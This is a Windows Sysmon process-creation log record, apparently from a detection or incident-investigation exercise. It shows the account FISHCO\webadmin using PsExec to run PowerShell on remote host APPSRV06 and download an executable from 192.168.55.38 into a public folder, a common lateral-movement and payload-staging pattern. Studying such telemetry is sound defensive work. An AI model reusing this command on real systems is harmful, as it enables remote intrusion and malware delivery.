 log.level information
message
Process Create:
RuleName: -
UtcTime: 2024-11-27 06:49:18.806
ProcessGuid: {f1e63033-c0ee-6746-b602-000000002c00}
ProcessId: 5000
Image: C:\Windows\System32\PsExec64.exe
FileVersion: 2.4
Description: Execute processes remotely
Product: Sysinternals PsExec
Company: Sysinternals - www.sysinternals.com
OriginalFileName: psexec.c
CommandLine: "C:\Windows\system32\PsExec64.exe" \\APPSRV06 powershell.exe wget -Uri http://192.168.55.38/aappmet6.exe -OutFile C:\Users\Public\aappmet6.exe
CurrentDirectory: C:\Windows\system32\
User: FISHCO\webadmin
LogonGuid: {f1e63033-aafe-6746-1a49-330300000000}
LogonId: 0x333491A
TerminalSessionId: 0
IntegrityLevel: High
Hashes: MD5=84858CA42DC54947EEA910E8FAB5F668,SHA256=5910B49C041B80F6E8D2E8E10752A9062FEBE4A2EDD15F07C6B1961B3C79C129,IMPHASH=02E506F5A90CB03CA99EE1B92112C3A8
ParentProcessGuid: {f1e63033-ab05-6746-5b02-000000002c00}
ParentProcessId: 3328
ParentImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
ParentCommandLine: powershell.exe
ParentUser: FISHCO\webadmin
process.args C:\Windows\system32\PsExec64.exe, \\APPSRV06, powershell.exe, wget, -Uri, http://192.168.55.38/aappmet6.exe, -OutFile, C:\Users\Public\aappmet6.exe